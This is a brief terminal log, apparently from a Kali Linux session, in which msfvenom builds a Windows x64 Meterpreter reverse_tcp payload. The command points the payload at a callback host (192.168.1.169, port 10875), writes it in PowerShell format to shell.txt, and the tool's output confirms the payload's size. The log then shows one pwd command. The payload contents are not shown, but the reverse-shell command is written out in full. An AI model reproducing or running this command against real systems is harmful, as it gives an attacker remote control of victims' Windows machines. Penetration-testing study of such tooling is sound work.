 root@kali:~/桌面# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.169 LPORT=10875 -f powershell -o shell.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of powershell file: 2502 bytes
Saved as: shell.txt
root@kali:~/桌面# pwd
/root/桌面
root@kali:~/桌面#